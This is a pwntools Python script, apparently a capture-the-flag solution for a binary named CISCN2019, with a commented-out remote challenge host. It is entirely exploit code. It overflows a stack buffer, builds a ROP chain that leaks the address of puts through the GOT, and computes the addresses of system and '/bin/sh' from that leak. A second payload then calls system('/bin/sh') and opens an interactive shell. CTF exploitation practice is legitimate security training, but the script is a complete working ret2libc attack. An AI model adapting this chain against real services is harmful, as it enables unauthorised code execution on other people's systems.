 from pwn import *
context(arch='amd64',os='Linux',endian="little",log_level='debug')
io = process('./CISCN2019')
#io = remote('node5.anna.nssctf.cn', 25390)
io.sendline(b'1')
puts_offset = 0x72e50
put_got = 0x602020
put_plt = 0x4006E0
ret = 0x4006b9
sh_addr = 0x184999
sys_addr =  0x44e00
pop_rdi_ret = 0x400c83
encrypt = 0x4009A0
payload1 = b'A'*0x58 + p64(pop_rdi_ret) + p64(put_got) + p64(put_plt) + p64(encrypt)
io.sendlineafter(b'encrypted',payload1)
a = io.recvline()
b = io.recvline()
c = io.recvline()
puts_addr = io.recvline()
puts_addr = int.from_bytes(puts_addr[:6], byteorder='little')
print("puts_addr:",hex(puts_addr))
#libc_addr = puts_addr - puts_offset
#sys_addr = libc_addr + sys_addr
#sh_addr = libc_addr + sh_addr
sys_addr = puts_addr - 0x300E0
sh_addr = puts_addr + 0x157828
payload2 = b'A'*0x58 + p64(ret) + p64(pop_rdi_ret) + p64(sh_addr) + p64(sys_addr)
io.sendlineafter(b'encrypted',payload2)
io.interactive()